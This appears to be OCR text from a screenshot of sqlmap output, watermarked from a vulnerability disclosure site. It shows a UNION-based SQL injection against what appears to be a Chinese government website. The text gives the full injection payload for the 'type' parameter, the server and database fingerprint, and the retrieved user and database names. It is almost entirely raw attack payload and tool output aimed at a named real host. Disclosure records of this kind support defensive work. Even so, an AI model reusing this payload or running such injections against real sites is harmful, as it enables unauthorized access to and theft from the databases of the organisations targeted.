 管理员: C:\windows\system32\cmd.exe
Title: Generic UNION query (NULL) - 13 columns
Payload: type=QuestionsType_3' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHA
R(113)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(89)+CHAR(109)+CHAR(71)+CHAR(1
19)+CHAR(102)+CHAR(69)+CHAR(103)+CHAR(66)+CHAR(97)+CHAR(70)+CHAR(113)+CHAR(98)+C
HAR(98)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[16:07:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[16:07:18] [INFO] fetching current user
current user:    'ML_DZDWPT'
[16:07:21] [INFO] fetching current database
current database:    'ML_DZDWPT'
[16:07:22] [INFO] testing if current user is DBA
current user is DBA:    False
[16:07:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[16:07:22] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\
output\www.jggw.suzhou.gov.cn'
[*] shutting down at 16:07:22
D:\VStart50\tools\injection\sqlmap>
www.wooyun.org